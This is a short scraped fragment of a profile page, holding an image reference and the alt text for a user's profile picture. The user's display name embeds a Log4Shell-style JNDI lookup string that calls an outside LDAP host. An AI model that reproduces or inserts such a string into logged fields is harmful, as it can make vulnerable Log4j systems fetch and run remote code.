 Thireus ${jndi:ldap://twt.thi.sh/x} ☠'s profile picture